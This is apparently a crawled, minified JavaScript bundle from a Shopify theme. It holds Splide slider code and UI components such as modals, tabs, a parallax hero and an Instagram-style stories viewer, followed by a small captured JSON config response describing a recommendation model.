mounted!"),s.set(1),this._C=n,this._T=e||this._T||(this.is(be)?Be:Pe),this._E=t||this._E,S(T({},Te,this._E,{Transition:this._T}),function(t,e){t=t(i,n,i._o);(n[e]=t).setup&&t.setup()}),S(n,function(t){t.mount&&t.mount()}),this.emit($),H(this.root,"is-initialized"),s.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this._C.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this._C.Slides.add(t,e),this},e.remove=function(t){return this._C.Slides.remove(t),this},e.is=function(t){return this._o.type===t},e.refresh=function(){return this.emit(K),this},e.destroy=function(e){void 0===e&&(e=!0);var t=this.event,i=this.state;return i.is(1)?Z(this).on("ready",this.destroy.bind(this,e)):(S(this._C,function(t){t.destroy&&t.destroy(e)},!0),t.emit(l),t.destroy(),e&&P(this.splides),i.set(7)),this},_createClass(Ie,[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]);t=Ie;function Ie(t,e){this.event=Z(),this.Components={},this.state=(i=1,{set:function(t){i=t},is:function(t){return b(y(t),i)}}),this.splides=[],this._o={},this._E={};var i,t=q(t)?pt(document,t):t;vt(t,t+" is invalid."),e=h({label:F(this.root=t,it)||"",labelledby:F(t,Wt)||""},_e,Ie.defaults,e||{});try{h(e,JSON.parse(F(t,a)))}catch(t){vt(!1,"Invalid JSON")}this._o=Object.create(h({},e))}return t.defaults={},t.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},t});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?" color-"+this.dataset.arrowsColor:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:"splide__arrow"+this.arrowsColor,page:"splide__pagination__page"+this.dotsColor},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let s=new Splide(this.sliderContainer,this.config);s.on("mounted",()=>{let t=s.index,e=s.Components.Elements.slides[t];e&&(!(i=e.querySelector("img"))||i.complete?(e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)):i.addEventListener("load",()=>{e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)}));var i=debounce(()=>{var t=s.Components.Elements.slides[s.index];this.setActiveSlideHeight(t)},200);window.addEventListener("resize",i)}),s.on("move",t=>{var e=s.index,i=s.Components.Elements.slides;i&&(e=i[e])&&(i.forEach(t=>t.classList.remove("is-instant-active")),e.classList.add("is-instant-active"),this.setActiveSlideHeight(e))}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{var t=s.Components.Elements.slides[s.index];this.setActiveSlideHeight(t)}),s.mount()}setActiveSlideHeight(t){t&&(t=t.offsetHeight,this.style.setProperty("--active-slide-height",t+"px"))}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop"))&&document.documentElement.style.setProperty("--header-bottom-position-desktop",Math.floor(this.header.getBoundingClientRect().bottom)+"px")}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){t=hotspotButtons.indexOf(t);-1!==t&&hotspotButtons.splice(t,1)}document.addEventListener("mousedown",function(t){for(var e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;!this.header.classList.contains("shopify-section-header-hidden")&&this.stickyHeader||(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:r,height:e}=this.getBoundingClientRect();if(!(r>window.innerHeight||(0<=r?r=0:r*=-1,e<r))){let o=r/e;this.overlays.forEach(t=>{var e=r*(parseInt(t.dataset.scrollY)/100),i=parseInt(t.dataset.scrollX)*o,s=100+(parseInt(t.dataset.zoom)-100)*o,n=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${e}px) translateX(${i}%) scale(${s/100}) rotate(${n}deg)`})}}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){var t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),t=t.querySelectorAll(".insta-story__media")[e],t=1e3*parseInt(t.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},t)}storyPrevBtnClick(){var t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){var t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){t=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(t)}changeActiveStory(t){var e,i,s;clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0||(i=this.stories[this.activeIndex],s=parseInt(i.dataset.activeMediaIndex),("true"===i.dataset.played||0<s)&&(e=i.querySelectorAll(".insta-story__progress-item")[s])&&(e.classList.remove("insta-story__progress-item--active"),t>this.activeIndex)&&e.classList.add("insta-story__progress-item--completed"),(e=i.querySelectorAll(".insta-story__media")[s])&&"video"===e.getAttribute("data-type")&&(i=e.querySelector("video"))&&(i.pause(),this.isPaused||(i.currentTime=0)),this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`,s=parseInt(this.activeStory.dataset.activeMediaIndex,10),this.changeActiveMedia(s),this.updateProgressBars(s))}changeActiveMedia(s){if(clearTimeout(this.autoplayTimeout),!(s<0)){let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(!(s>i)){e.dataset.activeMediaIndex=s;var n,o=e.querySelectorAll(".insta-story__media");for(let t=0;t<o.length;t++)t===s?(o[t].style.display="block","video"===o[t].getAttribute("data-type")&&(n=o[t].querySelector("video"))&&!this.isPaused&&n.play(),e.querySelector(".insta-story__time-posted").innerHTML=o[t].dataset.timePosted):(o[t].style.display="","video"===o[t].getAttribute("data-type")&&(n=o[t].querySelector("video"))&&(n.pause(),this.isPaused||(n.currentTime=0)));this.updateProgressBars(s),this.isPaused||this.autoplay();var t=e.querySelectorAll(".insta-story__prev"),r=e.querySelectorAll(".insta-story__next");t.forEach(t=>{0===this.activeIndex&&0===s?t.setAttribute("disabled",""):t.removeAttribute("disabled")}),r.forEach(t=>{this.activeIndex===this.lastIndex&&s===i?t.setAttribute("disabled",""):t.removeAttribute("disabled")})}}}updateProgressBars(i){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((t,e)=>{t.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),e<i?t.classList.add("insta-story__progress-item--completed"):e===i&&t.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(!(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)){let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t},o=(this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{this.isDragging&&(t=t.touches[0].clientX-e)<0&&Math.abs(t)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(t)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i}),parseFloat(getComputedStyle(this.openButtons[0]).width)),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r))-1)*(o+r),l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{!(this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth)||t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l()},250))}}initStories(){this.stories.forEach(t=>{var e=t.querySelectorAll(".insta-story__media"),i=(t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false",t.querySelector(".insta-story__progress"));for(let t=0;t<e.length;t++){var s=e[t].getAttribute("data-duration"),n=document.createElement("span"),s=(n.className="insta-story__progress-item",n.style.setProperty("--duration",s+"s"),document.createElement("span"));s.className="insta-story__progress-bar",n.appendChild(s),i.appendChild(n)}t=parseInt(t.dataset.activeMediaIndex);e[t]&&(e[t].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;var t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")&&(e=t.querySelector("video"))&&e.pause(),this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="running"});var t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];"video"===t.getAttribute("data-type")&&(t=t.querySelector("video"))&&t.play(),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){t=t.changedTouches[0].clientX-this.touchStartX;Math.abs(t)<50||(t<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):0<this.activeIndex&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x75:3a:29:23:74:29:7c:5f:3f:5e:4e:78:7e:32:4d:47:74:23:48:74:2a:77:41:39:28:34:56:45:2b;keras;0w2oab26u2bvxirwmhv8y46tds7r337mvf6hwoll9yh59mn5elh1krkc78wcrm4fd8xol12w","weights":"../weights/753a2923.h5","biases":"../biases/753a2923.h5"}